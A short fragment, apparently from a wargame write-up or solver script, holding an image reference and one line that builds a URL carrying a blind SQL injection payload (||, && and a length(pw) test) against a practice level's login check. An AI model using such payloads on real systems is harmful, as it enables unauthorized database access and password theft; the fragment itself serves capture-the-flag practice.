 url = "http://los.eagle-jump.org/orge_40d2b61f694f72448be9c97d1cea2480.php?pw=1'||id='admin'%26%26length(pw)="+str(count)+"%23"
